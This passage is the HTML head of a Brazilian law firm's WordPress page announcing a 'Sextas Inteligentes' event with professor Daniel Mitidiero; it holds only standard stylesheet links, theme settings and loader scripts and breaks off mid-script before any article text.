

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2023/04/12/primeira-edicao-especial-do-projeto-sextas-inteligentes-recebe-o-professor-daniel-mitidiero/
body_size: 24075
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Primeira edição especial do projeto Sextas Inteligentes recebe o professor Daniel Mitidiero &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; Primeira edição especial do projeto Sextas Inteligentes recebe o professor Daniel Mitidiero" href="https://cordeiro.adv.br/2023/04/12/primeira-edicao-especial-do-projeto-sextas-inteligentes-recebe-o-professor-daniel-mitidiero/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F04%2F12%2Fprimeira-edicao-especial-do-projeto-sextas-inteligentes-recebe-o-professor-daniel-mitidiero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F04%2F12%2Fprimeira-edicao-especial-do-projeto-sextas-inteligentes-recebe-o-professor-daniel-mitidiero%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"9627","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"d81b9d73eb","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/9627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2023/04/12/primeira-edicao-especial-do-projeto-sextas-inteligentes-recebe-o-professor-daniel-mitidiero/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=9627' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="Primeira edição especial do projeto Sextas Inteligentes recebe o professor Daniel Mitidiero" />
<meta property="og:url" content="https://cordeiro.adv.br/2023/04/12/primeira-edicao-especial-do-projeto-sextas-inteligentes-recebe-o-professor-daniel-mitidiero/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
